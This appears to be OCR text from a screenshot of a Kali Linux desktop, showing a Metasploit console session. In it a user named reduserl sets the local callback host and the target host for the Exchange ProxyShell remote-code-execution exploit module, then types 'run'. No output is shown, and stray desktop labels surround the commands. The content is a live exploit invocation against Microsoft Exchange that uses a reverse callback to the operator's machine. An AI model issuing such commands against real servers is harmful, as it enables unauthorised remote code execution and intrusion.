 1 2 3 4 20:16
reduser1@kali: ~
File Actions Edit View Help
reduser1@kali: ~ reduser1@kali: ~ reduser1@kali: ~
Trash
msf6 exploit(windows/http/exchange_proxyshell_rce) > set lhost 195.239.174.11
lhost ⇒ 195.239.174.11
msf6 exploit(windows/http/exchange_proxyshell_rce) > set rhosts 195.239.174.1
rhosts ⇒ 195.239.174.1
msf6 exploit(windows/http/exchange_proxyshell_rce) > run
File System